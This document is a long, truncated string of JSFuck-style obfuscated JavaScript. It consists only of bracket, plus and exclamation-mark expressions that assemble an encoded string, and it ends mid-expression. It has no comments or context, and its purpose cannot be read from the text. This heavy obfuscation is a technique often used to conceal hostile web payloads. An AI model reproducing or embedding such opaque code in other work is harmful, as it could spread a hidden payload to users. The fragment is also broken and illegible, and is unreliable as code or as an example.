+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+([][[]]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+